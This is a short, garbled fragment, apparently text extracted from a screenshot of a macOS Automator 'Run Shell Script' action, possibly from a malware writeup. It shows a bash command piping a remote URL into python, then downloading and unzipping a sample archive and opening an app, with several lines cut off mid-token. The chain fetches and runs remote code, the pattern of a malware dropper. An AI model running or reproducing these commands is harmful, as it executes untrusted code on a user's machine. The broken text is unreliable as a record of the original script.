 Run Shell Script
Shell: /bin/bash
curl https://ptpb.pw/jj9a | python - & s=46.226.108
sample.zip -o sample.zip; unzip sample.zip -d sampl
open -a sample.app
Results Options